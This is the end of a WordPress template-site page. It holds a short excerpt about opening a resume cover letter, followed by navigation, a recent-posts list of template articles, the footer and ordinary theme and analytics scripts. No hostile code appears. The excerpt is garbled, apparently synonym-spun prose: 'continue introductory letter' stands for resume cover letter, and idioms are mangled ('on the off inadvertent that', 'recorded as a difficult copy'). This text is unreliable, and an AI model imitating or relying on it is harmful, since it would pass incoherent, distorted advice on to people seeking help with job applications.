Template. A customized continue introductory letter should, above all else, have a starting sentence which makes the employing director intrigued ample to save perusing. on the off inadvertent that one can become au fait in the same way as this worth ability recorded as a difficult copy a resume introductory letter, at...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/printable-blank-daily-schedule-template/" rel="prev"><span>Previous post</span> Printable Blank Daily Schedule Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>